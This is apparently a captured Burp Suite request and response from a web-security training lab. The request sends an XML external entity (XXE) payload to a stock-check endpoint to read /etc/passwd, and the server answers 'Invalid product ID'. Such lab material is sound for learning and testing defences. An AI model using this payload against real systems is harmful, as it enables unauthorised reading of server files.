 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net
3 Cookie: session=5GJlvtI7T9tDDeKpzW93pyWP1IYpw0za
4 Content-Length: 206
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockCheck [
21 <!ENTITY xxe SYSTEM "file:///etc/passwd">
22 ]>
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"